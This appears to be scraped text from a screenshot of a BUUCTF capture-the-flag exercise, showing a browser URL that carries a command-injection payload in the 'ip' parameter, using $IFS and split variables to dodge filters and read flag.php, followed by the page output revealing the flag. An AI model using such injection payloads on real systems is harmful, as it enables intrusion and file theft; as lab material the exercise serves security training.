 8535bb82-f8c2-409e-9e0c-60645
http://8535bb82-f8c2-409e-9e0c-6
view-source:http://8535bb82-f8c2-409e-9e0c-60645b38280f.node4.buuoj.cn:81/?ip=127.0.0.1;a=g.php;b=fla;cat$IFS$b$a;
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
1 /?ip=
2 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
3 <?php
4 $flag = "flag{1e8f851f-80ac-4e8a-8ee2-5ebac660fc78}";
5 ?>
6